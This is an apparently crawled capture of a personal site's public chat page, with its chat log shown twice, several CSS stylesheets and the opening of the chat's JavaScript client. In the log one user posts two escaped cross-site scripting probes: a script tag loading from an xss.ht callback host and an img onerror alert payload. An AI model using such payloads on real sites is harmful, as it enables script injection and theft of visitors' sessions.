<span class="past">---- <span style="color: #8594b5;" onclick="reply('ampquotampg');"><b>ampquotampg</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #8594b5;" onclick="reply('ampquotampg');"><b>ampquotampg:</b> </span>&quot;&gt;&lt;script src= <a href="https://hol.xss.ht" target="_blank">https://hol.xss.ht</a> &gt;&lt;/script&gt;</span><br>
<span class="past"><span style="color: #8594b5;" onclick="reply('ampquotampg');"><b>ampquotampg:</b> </span>&quot;&gt;&lt;/script&gt;&lt;/title&gt;&lt;img src=x onerror=alert(9)&gt;</span><br>
<span class="past">---- <span style="color: #a185a1;" onclick="reply('wsg');"><b>wsg</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #a185a1;" onclick="reply('wsg');"><b>wsg:</b> </span>wsg y&#039;all</span><br>
<span class="past">---- <span style="color: #a185a1;" onclick="reply('wsg');"><b>wsg</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #be7e7a;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #be7e7a;" onclick="reply('twily');"><b>twily:</b> </span>all i read is warsong gulch xP but i can get this &quot;How do I reply to WSG?&quot; 5. Just fine, what&#039;s good with you? x)</span><br>
<span class="past"><span style="color: #be7e7a;" onclick="reply('twily');"><b>twily:</b> </span>i&#039;m still trying to get used to people typing LFG everywhere and i&#039;m like group for what? xP</span><br>
<span class="past">---- <span style="color: #be7e7a;" onclick="reply('twily');"><b>twily</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #73a0b8;" onclick="reply('guest895');"><b>guest895</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #73a0b8;" onclick="reply('guest895');"><b>guest895:</b> </span>Hello there</span><br>
<span class="past">---- <span style="color: #73a0b8;" onclick="reply('guest895');"><b>guest895</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #948682;" onclick="reply('anon');"><b>anon</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #948682;" onclick="reply('anon');"><b>anon:</b> </span>Very based</span><br>
<span class="past">---- <span style="color: #948682;" onclick="reply('anon');"><b>anon</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #977b9f;" onclick="reply('wsg');"><b>wsg</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #977b9f;" onclick="reply('wsg');"><b>wsg:</b> </span>yo </span><br>
<span class="past">---- <span style="color: #977b9f;" onclick="reply('wsg');"><b>wsg</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #a7977f;" onclick="reply('guest920');"><b>guest920</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #a7977f;" onclick="reply('guest920');"><b>guest920</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #7a917f;" onclick="reply('j');"><b>j</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #7a917f;" onclick="reply('j');"><b>j:</b> </span>hello</span><br>
<span class="past"><span style="color: #7a917f;" onclick="reply('j');"><b>j:</b> </span>!!</span><br>
<span class="past">---- <span style="color: #7388ac;" onclick="reply('hi');"><b>hi</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #7388ac;" onclick="reply('hi');"><b>hi</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #72b686;" onclick="reply('ff');"><b>ff</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #72b686;" onclick="reply('ff');"><b>ff:</b> </span>hi, mr Twily, do you ever read this?</span><br>
<span class="past">---- <span style="color: #72b686;" onclick="reply('ff');"><b>ff</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #b67e78;" onclick="reply('j');"><b>j</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b67e78;" onclick="reply('j');"><b>j:</b> </span>?</span><br>
<span class="past">---- <span style="color: #b67e78;" onclick="reply('j');"><b>j</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #bd7592;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #bd7592;" onclick="reply('twily');"><b>twily:</b> </span>hello j and ff, and i read these messages, just only respond when i feel like/have time etc xP also never made a way to prove i&#039;m me in this chat but i did a chat cleanup the other day here - <a href="javascript:go('/codepaste/.PYEakR')" target="_self">~/codepaste/.PYEakR</a> of someones youtube quest puzzle x)</span><br>
<span class="past">---- <span style="color: #bd7592;" onclick="reply('twily');"><b>twily</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #b0a581;" onclick="reply('miawnpaws');"><b>miawnpaws</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b0a581;" onclick="reply('miawnpaws');"><b>miawnpaws:</b> </span>hellooooo</span><br>
<span class="past">---- <span style="color: #b0a581;" onclick="reply('miawnpaws');"><b>miawnpaws</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #87aa99;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #87aa99;" onclick="reply('twily');"><b>twily:</b> </span>I will be deleting the website soon, please take backups.</span><br>
<span class="past">---- <span style="color: #b78891;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b78891;" onclick="reply('twily');"><b>twily:</b> </span>i&#039;m getting impersonated on my own site now, only took 10 years xP and sites going nowhere, unless i&#039;m late on my bills, which i always am x)</span><br>
<span class="past">---- <span style="color: #b78891;" onclick="reply('twily');"><b>twily</b> </span>has left the chat.</span><br>

---- ^ Last <50> messages.<br>
---- Users online: (0+3).<br>
---- Use <a class="cmd" href="javascript:q('help',1);" target="_self">/help</a> or <a class="cmd" href="javascript:q('?',1);" target="_self">/?</a> to list available commands.<br>
</div>
</div>
</div>

<input type="text" id="nick" value="" placeholder="Type a nick to join this (public) chat..." autocomplete="off" maxlength="300" onkeypress="handle(event);" onfocus="this.value=this.value" />
<input type="button" id="enter" class="btn" value="Join" onclick="post();" />

<script type="text/javascript">
window.addEventListener('message',function(event) {
    var data=event.data.split(" ");
    if(data[0]=="autosign" && $('nick')) { $('nick').value=data[1]; post(); }
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twily.info/chat/
body_size: 1761
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--

    Author: Twily                                                                                              2015
    http://twily.info/

    Sources:
    http://stackoverflow.com/questions/3234580/read-a-file-backwards-line-by-line-using-fseek
    http://stackoverflow.com/questions/2450850/read-and-write-to-a-file-while-keeping-lock
    http://www.hackingwithphp.com/8/11/0/locking-files-with-flock
    http://www.w3schools.com/ajax/ajax_xmlhttprequest_send.asp
    http://stackoverflow.com/questions/8567114/how-to-make-an-ajax-call-without-jquery
    http://stackoverflow.com/questions/14958735/what-is-the-plain-javascript-equivalent-of-this-jquery-ajax-call
    http://stackoverflow.com/questions/43044/algorithm-to-randomly-generate-an-aesthetically-pleasing-color-palette
    http://stackoverflow.com/questions/17656623/position-absolute-scrolling
    http://stackoverflow.com/questions/30329031/absolute-bottom-position-in-scroll-div
    http://stackoverflow.com/questions/11076975/insert-text-into-textarea-at-cursor-position-javascript
    http://stackoverflow.com/questions/2896626/switch-statement-for-string-matching-in-javascript
    https://css-tricks.com/snippets/php/find-urls-in-text-make-links/#comment-227719
    http://www.aaronpeters.nl/blog/iframe-loading-techniques-performance

-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>twily.info :: chat</title>

<link rel="stylesheet" type="text/css" href="./css/style.css?v=4.10" />
<script type="text/javascript" src="./js/main.js?v=2.26"></script>
</head>
<body onload="init();">

<div id="qbox">
<div style="text-align: right;">?</div>
<ul>
    <li><a href="javascript:q('list',1);" target="_self">/list</a></li>
    <li><a href="javascript:q('me ',0);" target="_self">/me %m</a></li>
    <li><a href="javascript:q('pm ',0);" target="_self">/pm %n %m</a></li>
    <li><a href="javascript:q('seen ',0);" target="_self">/seen %n</a></li>
    <li><a href="javascript:q('size',1);" target="_self">/size</a></li>
    <li><a href="javascript:q('refresh',1);" target="_self">/refresh</a></li>
    <li><a href="javascript:q('clear',1);" target="_self">/clear</a></li>
    <li><a href="javascript:q('leave',1);" target="_self">/leave</a></li>
    <li><a href="javascript:q('help',1);" target="_self">/help</a></li>
    <li><a href="javascript:o('//twily.info/bitly/');" target="_self">/bitly</a></li>
</ul>
</div>

<!--<div id="container" onmousedown="focusMsg(event,1);" onmouseup="focusMsg(event,2);">-->
<div id="container">
<div id="wrapper">
<div id="log">
<span class="past">---- <span style="color: #8397b5;" onclick="reply('guest277');"><b>guest277</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #76a375;" onclick="reply('guest733');"><b>guest733</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #76a375;" onclick="reply('guest733');"><b>guest733</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #bbb56e;" onclick="reply('guest128');"><b>guest128</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #b87092;" onclick="reply('guest487');"><b>guest487</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b87092;" onclick="reply('guest487');"><b>guest487:</b> </span>Hhh</span><br>
<span class="past">---- <span style="color: #b87092;" onclick="reply('guest487');"><b>guest487</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #8594b5;" onclick="reply('ampquotampg');"><b>ampquotampg</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #8594b5;" onclick="reply('ampquotampg');"><b>ampquotampg:</b> </span>&quot;&gt;&lt;script src= <a href="https://hol.xss.ht" target="_blank">https://hol.xss.ht</a> &gt;&lt;/script&gt;</span><br>
<span class="past"><span style="color: #8594b5;" onclick="reply('ampquotampg');"><b>ampquotampg:</b> </span>&quot;&gt;&lt;/script&gt;&lt;/title&gt;&lt;img src=x onerror=alert(9)&gt;</span><br>
<span class="past">---- <span style="color: #a185a1;" onclick="reply('wsg');"><b>wsg</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #a185a1;" onclick="reply('wsg');"><b>wsg:</b> </span>wsg y&#039;all</span><br>
<span class="past">---- <span style="color: #a185a1;" onclick="reply('wsg');"><b>wsg</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #be7e7a;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #be7e7a;" onclick="reply('twily');"><b>twily:</b> </span>all i read is warsong gulch xP but i can get this &quot;How do I reply to WSG?&quot; 5. Just fine, what&#039;s good with you? x)</span><br>
<span class="past"><span style="color: #be7e7a;" onclick="reply('twily');"><b>twily:</b> </span>i&#039;m still trying to get used to people typing LFG everywhere and i&#039;m like group for what? xP</span><br>
<span class="past">---- <span style="color: #be7e7a;" onclick="reply('twily');"><b>twily</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #73a0b8;" onclick="reply('guest895');"><b>guest895</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #73a0b8;" onclick="reply('guest895');"><b>guest895:</b> </span>Hello there</span><br>
<span class="past">---- <span style="color: #73a0b8;" onclick="reply('guest895');"><b>guest895</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #948682;" onclick="reply('anon');"><b>anon</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #948682;" onclick="reply('anon');"><b>anon:</b> </span>Very based</span><br>
<span class="past">---- <span style="color: #948682;" onclick="reply('anon');"><b>anon</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #977b9f;" onclick="reply('wsg');"><b>wsg</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #977b9f;" onclick="reply('wsg');"><b>wsg:</b> </span>yo </span><br>
<span class="past">---- <span style="color: #977b9f;" onclick="reply('wsg');"><b>wsg</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #a7977f;" onclick="reply('guest920');"><b>guest920</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #a7977f;" onclick="reply('guest920');"><b>guest920</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #7a917f;" onclick="reply('j');"><b>j</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #7a917f;" onclick="reply('j');"><b>j:</b> </span>hello</span><br>
<span class="past"><span style="color: #7a917f;" onclick="reply('j');"><b>j:</b> </span>!!</span><br>
<span class="past">---- <span style="color: #7388ac;" onclick="reply('hi');"><b>hi</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #7388ac;" onclick="reply('hi');"><b>hi</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #72b686;" onclick="reply('ff');"><b>ff</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #72b686;" onclick="reply('ff');"><b>ff:</b> </span>hi, mr Twily, do you ever read this?</span><br>
<span class="past">---- <span style="color: #72b686;" onclick="reply('ff');"><b>ff</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #b67e78;" onclick="reply('j');"><b>j</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b67e78;" onclick="reply('j');"><b>j:</b> </span>?</span><br>
<span class="past">---- <span style="color: #b67e78;" onclick="reply('j');"><b>j</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #bd7592;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #bd7592;" onclick="reply('twily');"><b>twily:</b> </span>hello j and ff, and i read these messages, just only respond when i feel like/have time etc xP also never made a way to prove i&#039;m me in this chat but i did a chat cleanup the other day here - <a href="javascript:go('/codepaste/.PYEakR')" target="_self">~/codepaste/.PYEakR</a> of someones youtube quest puzzle x)</span><br>
<span class="past">---- <span style="color: #bd7592;" onclick="reply('twily');"><b>twily</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #b0a581;" onclick="reply('miawnpaws');"><b>miawnpaws</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b0a581;" onclick="reply('miawnpaws');"><b>miawnpaws:</b> </span>hellooooo</span><br>
<span class="past">---- <span style="color: #b0a581;" onclick="reply('miawnpaws');"><b>miawnpaws</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #87aa99;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #87aa99;" onclick="reply('twily');"><b>twily:</b> </span>I will be deleting the website soon, please take backups.</span><br>
<span class="past">---- <span style="color: #b78891;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b78891;" onclick="reply('twily');"><b>twily:</b> </span>i&#039;m getting impersonated on my own site now, only took 10 years xP and sites going nowhere, unless i&#039;m late on my bills, which i always am x)</span><br>
<span class="past">---- <span style="color: #b78891;" onclick="reply('twily');"><b>twily</b> </span>has left the chat.</span><br>

---- ^ Last <50> messages.<br>
---- Users online: (0+3).<br>
---- Use <a class="cmd" href="javascript:q('help',1);" target="_self">/help</a> or <a class="cmd" href="javascript:q('?',1);" target="_self">/?</a> to list available commands.<br>
</div>
</div>
</div>

<input type="text" id="nick" value="" placeholder="Type a nick to join this (public) chat..." autocomplete="off" maxlength="300" onkeypress="handle(event);" onfocus="this.value=this.value" />
<input type="button" id="enter" class="btn" value="Join" onclick="post();" />

<script type="text/javascript">
window.addEventListener('message',function(event) {
    var data=event.data.split(" ");
    if(data[0]=="autosign" && $('nick')) { $('nick').value=data[1]; post(); }
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://twily.info/css/style.css?v=2.94
body_size: 868
content:
html,body {
    margin: 0; padding: 0; box-sizing: border-box;
    width: 100%; height: auto; color: #AAABAD;   
    font-family: "Droid Sans", "Liberation Sans", "DejaVu Sans", "Segoe UI", Sans;
    font-size: 10pt; background: #17181A;
}
:focus { outline: none !important; }

hr { border: 0; height: 2px; background: #27282B; margin: 0; padding: 0; }
.media { max-width: 100%; width: auto; height: auto; padding: 0 !important; border-radius: 0 !important; }

a:link, a:visited { color: #AAABAD; text-decoration: none; border-radius: 1px; transition: color .2s ease, background .2s ease;}
a:hover, a:active { color: #CECFD1; background: #27282B; }

.btn:link, .btn:visited { display: inline-block; margin: 0; padding: 5px 10px; font-size: 10pt; }
    .bt { border-top-left-radius: 0 !important; border-top-right-radius: 0 !important; }
    .bb { border-bottom-left-radius: 0 !important; border-bottom-right-radius: 0 !important; }

#twily {
    position: fixed; top: 0; left: 0;
    width: 100%; height: 100%;
    z-index: 1;
    background-attachment: fixed;
    background: url('../img/twily.png?v=2') no-repeat right 0 center #17181A;
}
/*.tbl { display: table; table-layout: fixed; }
.tr { display: table-row; }
.td { display: table-cell; }
* { border: 1px solid #f0f; }*/

#container { position: absolute; top: 0; left: 0; width: 100%; height: auto; box-sizing: border-box; padding: 64px; z-index: 3; }
.embed { width: calc(100% - 400px) !important; margin-left: 400px; padding: 64px 8px !important; }
    .action, .statsf { float: right; text-align: right; }
        .statsf { display: none; }
        #dirbtn { display: none; }
        .items { color: #606163; padding-right: 8px; }
        .lastm, .fsize { padding: 0 8px; }
        .fviews { background: url(../img/views.png) center right no-repeat; padding-right: 20px; margin-right: 8px; padding-left: 8px; }

    #browse { display: flex; flex-flow: row wrap; justify-content: flex-start; /* center */ }
        .file, .dir {
            display: inline-block; min-width: 96px; min-height: 64px; width: 96px; height: auto;
            text-align: center; word-wrap: break-word; padding: 8px;
        }
        .file:active, .dir:active { padding-top: 9px; padding-bottom: 7px; }
            .icon { width: 100%; height: 32px; margin-bottom: 8px; position: relative; }
                .icon img {
                    display: block; max-width: 32px; max-height: 32px;
                    position: absolute; bottom: 0; left: 50%; transform: translateX(-50%);
                    visibility: hidden;
                }
            .new { text-decoration: underline !important; }
            .hid img { opacity: .7; /* display: none !important; */ }
            .selected:link, .selected:visited                 { background: #27282B; color: #CECFD1 !important; }
            #browse .selected:link, #browse .selected:visited { background: #84BD3F; color: #17181A !important; }

.cleft {
    -moz-transform: scaleX(-1); -o-transform: scaleX(-1);
    -webkit-transform: scaleX(-1); transform: scaleX(-1);
    display: inline-block;
}
#copyleft { float: left; }
#contact  { float: right; }
#visits   { padding-top: 384px; text-align: center; color: #606163; }
#top      { width: 100%; box-sizing: border-box; }

.arrow {
    position: fixed; right: 64px;/* left: 64px;*/
    background: #17181A;
    text-align: center;
    transition: background .2s ease;
    z-index: 20; cursor: pointer;
}
#top_arrow {
    display: none; top: 0;
    border-bottom-left-radius: 1px;
    border-bottom-right-radius: 1px;
}
    #top_arrow:hover { background: #27282B; }
#bot_arrow {
    display: none; bottom: 0;
    border-top-left-radius: 1px;
    border-top-right-radius: 1px;
}
    #bot_arrow:hover { background: #27282B; }

#text {
    border: 0; border-radius: 1px;
    display: block; padding: 8px; box-sizing: border-box;
    background: #17181A; color: #CECFD1;
    text-align: left; font-size: 10pt;
    position: relative; z-index: 10; transition: background .2s ease;
}
#text:hover { background: #111113; }

#chat {
    border: 0; border-top-right-radius: 1px;
    position: fixed; bottom: 0; left: 0; padding: 1px;
    overflow: hidden; width: 400px; height: 200px /*calc(100% - 2px)*/;
    background: /*#17181A*/ transparent; transition: background .2s ease;
    z-index: 9; visibility: hidden;
}
#chat:hover { background: #111113; }
    /*#backdrop {
        position: fixed; top: 0; left: 0;
        width: 400px; height: 100%;
        background: #111113;
    }*/
    #chat_restore { display: none; position: fixed; left: 1px; bottom: 1px; }

#comment { width: 100%; height: auto; border: 0; background: transparent; }

#control {
    position: fixed;
    z-index: 100;
    top: 0; left: 0;
    background: transparent;
    width: auto;
    display: inline-block;
    opacity: 1;
    transition: opacity 1s ease;
}

.ifrm {
    width: 100%;
    height: 100%;
    min-height: 550px;
}


--- FILE ---
content_type: text/css
request_url: https://twily.info/css/highlight.css?v=5
body_size: 102
content:
/* Tomorrow Night Bright Theme */
/* Original theme - https://github.com/chriskempson/tomorrow-theme */
/* http://jmblog.github.com/color-themes-for-google-code-highlightjs */
/* */
/* Edited by Twily */
.twily-comment, pre .comment, pre .title {
    color: #6f67e6; }

.twily-cyan, pre .variable, pre .attribute, pre .tag, pre .regexp, pre .constant, pre .xml .tag .title, pre .xml .pi,
pre .xml .doctype, pre .html .doctype, pre .css .id, pre .css .class, pre .css .pseudo {
    color: #68e0b8; }

.twily-purple, pre .number, pre .preprocessor, pre .built_in, pre .literal, pre .params, pre .constant {
    color: #d753a4; }

.twily-green, pre .class, pre .class .title, pre .css .rules .attribute {
    color: #84bd3f; }

.twily-red, pre .string, pre .value, pre .inheritance, pre .header, pre .symbol, pre .xml .cdata, pre .css .hexcolor {
    color: #d54a56; }

.twily-white, pre .function, pre .python .decorator, pre .python .title, pre .function .title, pre .title .keyword,
pre .perl .sub, pre .javascript .title, pre .coffeescript .title {
    color: #cecfd1; }

.twily-yellow, pre .keyword, pre .javascript .function {
    color: #cb873d; }

pre {
    overflow-y: hidden; overflow-x: scroll;
}

.hljs-line-numbers {
    text-align: right;
    border-right: 1px solid transparent;
    padding-right: 4px;
    color: #606163;
    overflow: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
#code, .hljs-line-numbers {
    font-family: "Droid Sans Mono", "DejaVu Sans Mono", "Liberation Mono", "Lucida Console", Monospace;
    line-height: 16px; font-size: 10pt;
}


--- FILE ---
content_type: text/css
request_url: https://twily.info/comment/css/style.css?v=1.52
body_size: 45
content:
html,body {
    margin: 0; padding: 0; overflow: auto;
    background: transparent; color: #AAABAD;
}
* {
    box-sizing: border-box; font-size: 10pt;
    font-family: "Droid Sans", "Liberation Sans", "DejaVu Sans", "Segoe UI", Sans;
}
*:focus { outline: none !important; }

a:link, a:visited {
    display: inline-block; text-decoration: none;
    padding: 5px 10px; color: #AAABAD; border-radius: 1px;
    transition: .2s ease;
}
a:hover, a:active { background: #27282B; color: #CECFD1; }

#comments {
    width: auto; height: auto;
    margin: 16px;
    background: transparent;
}
    #comments *:not(a) {
        color: #CECFD1;
    }

    .cmt-frame {
        width: 400px; height: auto;
        margin-left: 16px;
    }
    .cmt-frame > .cmt-frame { border-left: 1px dotted #27282B; transition: .2s ease; }
    .cmt-frame:hover > .cmt-frame { border-left-color: #606163; }
        .cmt-title {
            background: transparent;
            padding: 4px 10px;
            white-space: nowrap;
        }
        .cmt-content {
            background: transparent;
            padding: 4px 10px;
            /*max-height: 200px; overflow: scroll;*/
            word-wrap: break-word; overflow-wrap: break-word;
        }


    #cmtName { width: 400px; padding: 4px; }
    #cmtText { width: 400px; height: 75px; resize: vertical; padding: 4px; }
    .cmt-txt { background: transparent; border: 0; border-radius: 1px; transition: background .2s ease; }
    .cmt-txt, .cmt-txt { background: #27282B; }

    #cmtStat { padding-left: 16px; }
    .admin { color: #c769a0 !important; }
    .name { color: #6d67d1 !important; }
    .time { padding: 0 0 0 8px; color: #606163 !important; font-style: italic; }
    .hide { margin-left: -10px; }


--- FILE ---
content_type: text/css
request_url: https://twily.info/chat/css/style.css?v=4.10
body_size: 152
content:
html,body { 
    margin: 0; padding: 0; width: 100%; height: 100%;
    font-family: "Droid Sans", "Liberation Sans", "DejaVu Sans", "Segoe UI"; font-size: 10pt;
    background: transparent; color: #aaabad; overflow-x: hidden; overflow-y: auto;
    transition: color .2s ease;
}
form       { margin: 0; padding: 0; }
*:focus    { outline: none !important; }
*          { box-sizing: border-box; }

#qbox       { position: absolute; top: 0; right: 0; color: #606163; background: transparent; z-index: 2; visibility: hidden; }
body:hover #qbox { visibility: visible; }
    #qbox label { /*float: right;*/ padding: 0 3px; }
    #qbox > ul    { margin: 0; padding: 0; display: none; position: relative; z-index: 1; }
    #qbox ul li    { list-style-type: none; white-space: nowrap; }
        #qbox:hover { background: #111113; }
        #qbox:hover > ul { display: block; z-index: 3; }
        #qbox ul li:hover { background: #27282B; }

    #qbox a:link, #qbox a:visited { color: #aaabad; display: block; width: 100%; padding: 0 3px; text-decoration: none;  }
    #qbox a:hover, #qbox a:active, .btn:hover { background: #84BD3F; color: #111113; }

#container { position: relative; width: 100%; height: calc(100% - 1.6em); overflow-x: hidden; overflow-y: auto; border: 0; }
#wrapper   { position: relative; height: 100%; }
#log       { position: absolute; bottom: 0; left: 0; width: 100%; max-height: 100%; word-wrap: break-word; }
    .past      { opacity: .5; }

#log a:link, #log a:visited { color: #aaabad; }
#log a:hover, #log a:active { color: #cecfd1; }

#wrapper #log span:not(.past) { cursor: pointer; }

.btn               { float: right; width: 75px; cursor: pointer; transition: .2s ease; }
.cmd               { font-weight: bold; cursor: pointer; text-decoration: none; }
    .space             { display: inline-block; width: 75px; }

input[type="text"]       { width: calc(100% - 75px); transition: .2s ease; }
input[type="text"], .btn { border: 0; color: #aaabad; border-radius: 1px; }
input[type="text"]:focus { background: #111113; }
input                    { height: 1.6em; border-width: 0; background: #27282B; }


--- FILE ---
content_type: text/css
request_url: https://twily.info/chat/css/style.css?v=4.10
body_size: 112
content:
html,body { 
    margin: 0; padding: 0; width: 100%; height: 100%;
    font-family: "Droid Sans", "Liberation Sans", "DejaVu Sans", "Segoe UI"; font-size: 10pt;
    background: transparent; color: #aaabad; overflow-x: hidden; overflow-y: auto;
    transition: color .2s ease;
}
form       { margin: 0; padding: 0; }
*:focus    { outline: none !important; }
*          { box-sizing: border-box; }

#qbox       { position: absolute; top: 0; right: 0; color: #606163; background: transparent; z-index: 2; visibility: hidden; }
body:hover #qbox { visibility: visible; }
    #qbox label { /*float: right;*/ padding: 0 3px; }
    #qbox > ul    { margin: 0; padding: 0; display: none; position: relative; z-index: 1; }
    #qbox ul li    { list-style-type: none; white-space: nowrap; }
        #qbox:hover { background: #111113; }
        #qbox:hover > ul { display: block; z-index: 3; }
        #qbox ul li:hover { background: #27282B; }

    #qbox a:link, #qbox a:visited { color: #aaabad; display: block; width: 100%; padding: 0 3px; text-decoration: none;  }
    #qbox a:hover, #qbox a:active, .btn:hover { background: #84BD3F; color: #111113; }

#container { position: relative; width: 100%; height: calc(100% - 1.6em); overflow-x: hidden; overflow-y: auto; border: 0; }
#wrapper   { position: relative; height: 100%; }
#log       { position: absolute; bottom: 0; left: 0; width: 100%; max-height: 100%; word-wrap: break-word; }
    .past      { opacity: .5; }

#log a:link, #log a:visited { color: #aaabad; }
#log a:hover, #log a:active { color: #cecfd1; }

#wrapper #log span:not(.past) { cursor: pointer; }

.btn               { float: right; width: 75px; cursor: pointer; transition: .2s ease; }
.cmd               { font-weight: bold; cursor: pointer; text-decoration: none; }
    .space             { display: inline-block; width: 75px; }

input[type="text"]       { width: calc(100% - 75px); transition: .2s ease; }
input[type="text"], .btn { border: 0; color: #aaabad; border-radius: 1px; }
input[type="text"]:focus { background: #111113; }
input                    { height: 1.6em; border-width: 0; background: #27282B; }


--- FILE ---
content_type: text/javascript
request_url: https://twily.info/chat/js/main.js?v=2.26
body_size: 1161
content:
var $=function(id) { return document.getElementById(id); };
var go=function(url) { window.parent.location.href=url; };

function init() {
    bottom();
    clear(0);
    fetch();
}

function checkNotification() {
    if(window.Notification && Notification.permission!=="denied") {
        Notification.requestPermission();
    }
}

function bottom() {
    $('container').scrollTop=$('container').scrollHeight;
}

function clear(x=1) {
    if($('message')) {
        $('message').value="";
        if(x==1) {
            $('message').focus();
        }
    }
}

var tM,d=false;
function focusMsg(e,x) {
    clearTimeout(tM);

    if(e.which==1) {
        switch(x) {
            case 1:
                d=true;
                tM=setTimeout(function() { focusMsg(e,0); },200);
                break;
            case 2:
                if(d) { 
                    if($('message')) $('message').focus();
                    else             $('nick').focus();
                }
                break;
            default:
                d=false;
        }
    }
}

function reply(nick) {
    var elm;
    if($('message')) elm=$('message');
    else             elm=$('nick');

    var sPos=elm.selectionStart;
    var ePos=elm.selectionEnd;
    if(elm.value.substring(sPos-1,sPos)!=" ") nick=" "+nick;
    if(elm.value.substring(ePos,ePos+1)!=" ") nick+=" ";

    if(document.selection) {
        elm.focus();
        sel=document.selection.createRange();
        sel.text=nick;
    } else if(sPos!='0') {
        elm.value=elm.value.substring(0,sPos)+nick+elm.value.substring(ePos,elm.value.length);
    } else {
        elm.value=nick.substring(1,nick.length-1)+": "+elm.value;
    }
}

function o(cmd) {
    window.open(cmd);

    var elm;
    if($('message')) elm=$('message');
    else             elm=$('nick');
    
    elm.value=""; // clear, no send
}

function q(cmd,auto) {
    var elm;
    if($('message')) elm=$('message');
    else             elm=$('nick');

    //elm.focus();
    elm.value="/"+cmd;

    if(auto) post();
}

function handle(e) {
    if(e.keyCode==13) { //enter
        post();
        return false;
    }
}

var n=0;
function process(data){
    switch(true) {
        case /^success(.*)/.test(data):
            clear();
            break;
        case /^supdate(.*)/.test(data):
            window.location.href=window.location.href;
            break;
        case /^pupdate(.*)/.test(data):
            parent.window.location.href=parent.window.location.href;
            break;
        case /^message(.*)/.test(data):
            $('log').innerHTML+=data.substr(7);
            bottom();

            n+=data.split("\n").length-1;
            if(document.body.className=="hidden") {
                var notifyArr=['notify',n,data.substr(7)];
                parent.postMessage(JSON.stringify(notifyArr),'*');
            }
            n=0;
        default:
    }

    locked=false;
}

//var t,remote="http://"+window.location.hostname+"/chat/";
var t,remote="";
function fetch() { // Update chat
    clearTimeout(t);

    var xhr;
    if(window.XMLHttpRequest) xhr=new XMLHttpRequest();
    else                      xhr=new ActiveXObject("Microsoft.XMLHTTP");

    xhr.onreadystatechange=function() {
        if(xhr.readyState==XMLHttpRequest.DONE) {
            if(xhr.responseText!="") process(xhr.responseText);
        }
    }

